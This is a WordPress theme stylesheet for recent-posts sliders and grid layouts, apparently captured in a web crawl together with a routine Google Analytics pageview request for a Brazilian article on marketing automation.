 .nectar-recent-posts-single_featured[data-autorotate="5000"] .controls li.active:after {
     transition: transform 4950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="6000"] .controls li.active:after {
     transition: transform 5950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="7000"] .controls li.active:after {
     transition: transform 6950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="8000"] .controls li.active:after {
     transition: transform 7950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="9000"] .controls li.active:after {
     transition: transform 8950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="10000"] .controls li.active:after {
     transition: transform 9950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="11000"] .controls li.active:after {
     transition: transform 10950ms linear;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li.trans-out:after {
     transition: none;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li.active:after {
     transform: scaleX(1);
     transform-origin: left;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li.active .title, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li:hover .title {
     opacity: 1;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li {
     margin:50px 0px;
     padding: 10px 0;
     position: relative;
     cursor: pointer;
     display: block;
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li .title {
     transition: opacity .2s ease;
     opacity: 0.65;
     line-height: 22px;
     font-size: 16px;
     display: block;
}
 body[data-button-style*="slightly_rounded"] .nectar-recent-posts-single_featured .inner-wrap .strong a {
     border-radius: 5px;
}
 body[data-button-style^="rounded"] .nectar-recent-posts-single_featured .inner-wrap .strong a {
     border-radius: 50px;
     padding: 4px 12px 
}
 .nectar-recent-posts-slider h2 a, 
 .nectar-recent-posts-slider_multiple_visible h3 a, 
 .nectar-recent-posts-slider_multiple_visible .recent-post-container.container .strong a {
    color:#fff
}
.nectar-recent-posts-slider h2 a:hover{
   color:rgba(255,255,255,0.8)
}
 .nectar-recent-posts-single_featured .grav-wrap .text, 
 [data-style="list_featured_first_row"] .grav-wrap .text {
     display:inline-block;
     font-size: 16px;
     line-height: 20px 
}
 .nectar-recent-posts-single_featured .grav-wrap .text a {
     position: relative;
}
 .nectar-recent-posts-single_featured .grav-wrap .text a:before {
     background-color: #fff;
}
 .nectar-recent-posts-single_featured h2, 
 .nectar-recent-posts-single_featured a, 
 .nectar-recent-posts-single_featured .controls li, 
 .nectar-recent-posts-single_featured .inner-wrap {
     color: #fff;
}
 .blog-recent[data-style="list_featured_first_row"] a.small {
     width: 80px;
     height: 100%;
     margin-right: 30px;
     line-height: 0;
     position: relative;
}
 .blog-recent[data-style="list_featured_first_row"] a.small .img-thumbnail {
   width: 100%;
   height: 100%;
   background-size: cover;
   display: block;
 }
 
.blog-recent[data-style="list_featured_first_row"] .featured .img-thumbnail {
  width: 100%;
  background-size: cover;
  background-position: center;
  padding-bottom: 65%;
  display: block;
}

.blog-recent[data-style="list_featured_first_row"] .meta-category {
     position: relative;
     z-index: 30;
}
 .blog-recent[data-style="list_featured_first_row"] .small img, 
 .blog-recent[data-style="list_featured_first_row"] a.small .img-thumbnail,
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small {
     border-radius: 5px;
     -webkit-transition: transform .7s cubic-bezier(.2,1,.22,1), box-shadow .7s cubic-bezier(.2,1,.22,1), opacity 0.55s ease 0.25s; 
     transition: transform .7s cubic-bezier(.2,1,.22,1), box-shadow .7s cubic-bezier(.2,1,.22,1), opacity 0.55s ease 0.25s; 
}
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small {
     background-color:rgba(0,0,0,0.35);
     border-radius: 5px;
}
 .span_12.light .blog-recent[data-style="list_featured_first_row"] .excerpt {
     opacity: 0.7;
}
 .blog-recent[data-style="list_featured_first_row"] .full-post-link {
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     display: block;
     z-index: 20;
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_3 a.small {
     width: 60px;
     height: 60px;
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small, 
 .blog-recent[data-style="list_featured_first_row"] .col.span_6 a.small {
     width: 80px;
     height: 80px;
}
 @media only screen and (min-width: 1300px) {
     .blog-recent[data-style="list_featured_first_row"] .col.span_6 a.small {
         width: 100px;
         height: 100px;
    }
}
 .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small, 
 .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small, 
 .vc_col-sm-6 .blog-recent[data-style="list_featured_first_row"] .col.span_4 a.small {
     width: 65px;
     height: 65px;
     margin-right: 22px;
}
 .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small, 
 .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small, 
 .vc_col-sm-6 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small {
     padding-right: 0px;
}
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small:after {
     display: block;
     width: 20px;
     height: 20px;
     border-radius: 5px;
     text-align: center;
     margin-right: 3%;
     position: absolute;
     left: 50%;
     top: 50%;
     color: #fff;
     -webkit-transform: translateY(-50%) translateX(-50%);
     transform: translateY(-50%) translateX(-50%);
     font: normal normal normal 18px/20px FontAwesome;
     content: "\f03e";
     text-rendering: auto;
     -webkit-font-smoothing: antialiased;
}
 @media only screen and (min-width: 1000px) {
     .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
         width: 22.6%;
         margin-right: 3%;
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_4 {
         width: 31.2%;
         margin-right: 3%;
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_6 {
         width: 47.9%;
         margin-right: 4%;
    }
     .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_3, 
     .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
         width: 22.3%;
         margin-right: 3.5%;
    }
     .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_4, 
     .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_4 {
         width: 31%;
         margin-right: 3.4%;
    }
     .vc_col-sm-9 .blog-recent[data-style="list_featured_first_row"] .col.span_6, 
     .vc_col-sm-8 .blog-recent[data-style="list_featured_first_row"] .col.span_6 {
         width: 48.1%;
         margin-right: 3.5%;
    }
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(1), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(2), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(3), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(4), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_4:nth-child(1), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_4:nth-child(2),
    .blog-recent[data-style="list_featured_first_row"] > .col.span_4:nth-child(3), 
    .blog-recent[data-style="list_featured_first_row"] > .col.span_6:nth-child(1), 
    .blog-recent[data-style="list_featured_first_row"] > .col.span_6:nth-child(2) {
         align-self:flex-start;
    }
}
 @media only screen and (max-width: 999px) {
     .row .blog-recent[data-style="list_featured_first_row"] .col {
         margin-right: 0;
    }
}
 .blog-recent[data-style="list_featured_first_row"] {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: flex;
     -webkit-flex-wrap: wrap;
     flex-wrap: wrap;
     width: 100%;
     align-items: center;
}
 @media only screen and (max-width: 999px) and (min-width: 690px) {
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(1), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(2), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(3), 
     .blog-recent[data-style="list_featured_first_row"] > .col.span_3:nth-child(4) {
         vertical-align: top;
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_3 {
         width: 46.9%!important;
         margin-right: 6%!important;
         padding-right: 0;
         padding-left: 0
    }
     .blog-recent[data-style="list_featured_first_row"] .col.span_3:nth-child(2n+2) {
         margin-right: 0!important;
    }
}
 .blog-recent[data-style="list_featured_first_row"] .col {
     float: none;
}
 .blog-recent[data-style="list_featured_first_row"] .featured .post-featured-img {
     padding-bottom: 145%;
     background-position: center;
     background-size: cover;
}

.blog-recent[data-style="list_featured_first_row"] .featured .img-thumbnail[data-nectar-img-src],
.blog-recent[data-style="list_featured_first_row"] .featured .post-featured-img[data-nectar-img-src],
.blog-recent[data-style="list_featured_first_row"] a.small .img-thumbnail[data-nectar-img-src] {
  opacity: 0;
}

 .full-width-section .blog-recent[data-style="list_featured_first_row"] .featured > img,
 .full-width-section .blog-recent[data-style="list_featured_first_row"] .featured > .img-thumbnail {
     margin-bottom: 25px;
}
 .blog-recent[data-style="list_featured_first_row"] .featured > img, 
 .blog-recent[data-style="list_featured_first_row"] .featured > .img-thumbnail, 
 .blog-recent[data-style="list_featured_first_row"] .featured .post-featured-img {
     display: block;
     margin-bottom: 20px;
     max-width: none;
     width: 100%;
     border-radius: 5px;
     -webkit-transition: transform .7s cubic-bezier(.2,1,.22,1), box-shadow .7s cubic-bezier(.2,1,.22,1), opacity 0.55s ease 0.25s;
     transition: transform .7s cubic-bezier(.2,1,.22,1), box-shadow .7s cubic-bezier(.2,1,.22,1), opacity 0.55s ease 0.25s; 
}
 .blog-recent[data-style="list_featured_first_row"] .featured:hover > img, 
 .blog-recent[data-style="list_featured_first_row"] .small:hover > img,
 .blog-recent[data-style="list_featured_first_row"] .small:hover > .img-thumbnail,  
 .blog-recent[data-style="list_featured_first_row"] .col:not(.has-post-thumbnail) a.small:hover, 
 .blog-recent[data-style="list_featured_first_row"] .col:hover a > img, 
 .blog-recent[data-style="list_featured_first_row"] .col:hover a > .img-thumbnail, 
 .blog-recent[data-style="list_featured_first_row"] .col:hover:not(.has-post-thumbnail) a.small, 
 .blog-recent[data-style="list_featured_first_row"] .col:hover .post-featured-img {
     -webkit-transform: translateY(-4px);
     transform: translateY(-4px);
     box-shadow: 0px 25px 60px rgba(0,0,0,0.17);
}
 .blog-recent[data-style="list_featured_first_row"] .small:hover > img,
 .blog-recent[data-style="list_featured_first_row"] .small:hover > .img-thumbnail {
     -webkit-transform: translateY(-3px);
     transform: translateY(-3px);
}
 .blog-recent[data-style="list_featured_first_row"] .small:hover > img {
     box-shadow: 0px 13px 30px rgba(0,0,0,0.14);
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_4 .post-header.small, 
 .blog-recent[data-style="list_featured_first_row"] .col.span_6 .post-header.small {
     padding-right: 30px;
}
 .blog-recent[data-style="list_featured_first_row"] .post-header h3 a, 
 .blog-recent[data-style="list_featured_first_row"] .post-header h5 a, 
 .home .blog-recent[data-style="list_featured_first_row"] .col .post-header h3 a {
     color: inherit!important;
}
 .blog-recent[data-style="list_featured_first_row"] .post-header.small {
     display: inline-block;
     margin-bottom: 0;
     vertical-align: middle;
     width: calc(100% - 120px);
}
 @media only screen and (min-width: 1300px) {
     .blog-recent[data-style="list_featured_first_row"] .post-header.small {
         width: calc(100% - 140px);
    }
}
 .blog-recent[data-style="list_featured_first_row"] .col.span_3 .post-header.small {
     width: calc(100% - 100px);
}
 .blog-recent[data-style="list_featured_first_row"] .small img {
     margin-bottom: 0;
}
 [data-style="list_featured_first_row"] .meta-category a {
     margin-right: 10px;
     font-size: 14px;
     line-height: 18px;
     position: relative;
}
 [data-style="list_featured_first_row"] .post-header.small .meta-category a {
     font-size: 13px;
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a {
     color: #fff;
     transition: opacity 0.37s cubic-bezier(0.52, 0.01, 0.16, 1) 
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a {
     opacity: 0.72;
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a:hover {
     opacity: 1;
}
 .span_12.light [data-style="list_featured_first_row"] .meta-category a:before {
     background-color: #fff;
}
 .blog-recent[data-style*="classic_enhanced"] .inner-wrap{
    background-color:#fff
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .inner-wrap{
    background-color:rgba(0,0,0,0.3)
}

.blog-recent[data-style="classic_enhanced"].no-thumbs .inner-wrap:not(.has-post-thumbnail) .article-content-wrap {
     position: relative;
     top: 0;
     -webkit-transform: none;
     transform: none;
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .article-content-wrap{
    background-color:transparent
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] h3.title, 
 .span_12.light .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] h3.title{
    color:#fff
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .inner-wrap:not(.has-post-thumbnail) .meta-category a{
    color:rgba(255,255,255,0.6)
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .inner-wrap:not(.has-post-thumbnail) .meta-category a{
    border:2px solid rgba(255,255,255,0.3)
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .post-meta a:hover i{
    color:#fff
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .post-featured-img{
    overflow:hidden
}
 .blog-recent[data-style="classic_enhanced"][data-color-scheme="dark"] .post-meta{
    border-top:1px solid rgba(255,255,255,0.06)
}
 @media only screen and (min-width:1000px){
     .blog-recent[data-style*="classic_enhanced"].columns-3 .span_4, 
     .blog-recent[data-style="material"].columns-3 .span_4{
        width:31.2%;
         margin-right:3%;
         margin-bottom:3%
    }
}

 @media only screen and (min-width:1000px){
     .blog-recent[data-style*="classic_enhanced"].columns-2 .span_6{
        width:48.2%;
         margin-right:3%;
         margin-bottom:3%
    }
}

body .blog-recent[data-style*="classic_enhanced"] .has-post-thumbnail .meta-category a {
    z-index:320
}
 .blog-recent[data-style*="classic_enhanced"] .inner-wrap {
    width:100%;
     padding-bottom:47px
}
 .full-width-section >.span_12.blog-recent[data-style="material"] .col {
     margin-bottom: 30px!important
}
 .blog-recent[data-style="material"] .inner-wrap {
    width:100%;
}
 .blog-recent[data-style*="classic_enhanced"], .blog-recent[data-style="material"]{
     display:-webkit-flex;
     display:flex;
     -webkit-flex-wrap:wrap;
     flex-wrap:wrap;   
}

.single .vc_row-fluid > .blog-recent[data-style*="classic_enhanced"], 
.single .vc_row-fluid > .blog-recent[data-style="material"] {
  margin-right: 0;
  margin-left: 0;
 }
 
 .blog-recent[data-style*="classic_enhanced"] >.col, .blog-recent[data-style="material"] >.col{
     display:-webkit-flex;
     display:flex
}
 .blog-recent[data-style*="classic_enhanced_alt"] .inner-wrap{
    background-color:#444
}
 .blog-recent[data-style*="classic_enhanced_alt"] .has-post-thumbnail .meta-category a, 
 .blog-recent[data-style*="classic_enhanced_alt"] .meta-category a{
    position:relative
}
body .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .article-content-wrap, 
body .blog-recent[data-style*="classic_enhanced_alt"] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap{
    position:relative;
     background-color:transparent;
     left:0;
     top:0;
     -webkit-transform:none;
     transform:none;
     width:100%;
     padding:30% 17%;
     margin-top:20px;
     z-index:100
}
 .recent-posts .post-header a{
    color:#888
}
 .recent-posts .post-header a:hover{
    color:#27CFC3
}
 .recent-posts .post-header .title{
    margin-bottom:1px
}
 .recent-posts .post-header .title a{
    color:#27CFC3
}
 .recent-posts .post-header .title a:hover{
    color:inherit
}
 .recent-posts article.post .post-header a{
    color:#999
}

 @media only screen and (min-width : 1px) and (max-width : 999px) {
   
    .blog-recent[data-style="title_only"] .post-header {
         transform: none;
         -webkit-transform: none;
         top: 0;
    }
     .nectar-recent-posts-single_featured.multiple_featured > .container .controls {
         width: auto;
         margin-left: 0;
         margin-bottom: 10px;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li {
         display: inline-block;
         padding: 12px;
         margin: 6px;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li:first-child {
         margin-left: -8px;
        ;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li .title {
         display: none;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li:after {
         display: none;
    }
     .nectar-recent-posts-single_featured.multiple_featured .controls li:before {
         height: 10px;
         width: 10px;
         top: 50%;
         bottom: auto;
         left: 50%;
         border-radius: 10px;
         transform: translateX(-50%) translateY(-50%);
         transition: all 0.3s ease;
    }
     .nectar-recent-posts-single_featured.multiple_featured > .container {
         top: auto;
         text-align: left;
         bottom: 0;
         left: 0;
         right: 0;
         -webkit-transform: translateY(-15%);
         transform: translateY(-15%) 
    }
     .nectar-recent-posts-single_featured .inner-wrap {
         width: 80%;
    }
}
 @media only screen and (max-width : 690px) {
     .nectar-recent-posts-single_featured.multiple_featured .recent-post-container {
         margin-bottom: 40px;
    }
     .nectar-recent-posts-single_featured .grav-wrap > a, 
     .nectar-recent-posts-single_featured .grav-wrap .text > span {
         display: none;
    }
    .nectar-recent-posts-single_featured .inner-wrap {
         width: 100%!important;
    }
    .blog-recent[data-style*="classic_enhanced"] .post .post-meta {
      display: block;
    }
}
 @media only screen and (min-width : 690px) and (max-width : 999px) {
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:first-child .post-featured-img {
         padding-bottom: 50%;
    }
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:not(:first-child), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col {
         width: 48%;
         margin-right: 4%!important;
    }
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:nth-child(2n+3), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col:nth-child(2n+2) {
         margin-right: 0!important;
    }
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:nth-child(2), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-3 .col:nth-child(3), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col:nth-child(1), 
     .row .blog-recent[data-style="list_featured_first_row"].columns-2 .col:nth-child(2) {
         align-self: flex-start;
    }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=719765661&t=pageview&_s=1&dl=https%3A%2F%2Fempreendedoresdoparana.com.br%2Fautomacao-de-marketing-o-que-e-e-como-escolher-uma-ferramenta%2F&ul=en-us%40posix&dt=Automa%C3%A7%C3%A3o%20de%20marketing%3A%20o%20que%20%C3%A9%20e%20como%20escolher%20uma%20ferramenta%3F%20-%20Empreendedores%20do%20Paran%C3%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=596490241&gjid=1903068399&cid=1831683379.1768977242&tid=UA-65171432-7&_gid=156565185.1768977242&_r=1&_slc=1&z=1193526667
body_size: -455
content:
2,cG-051K4NH127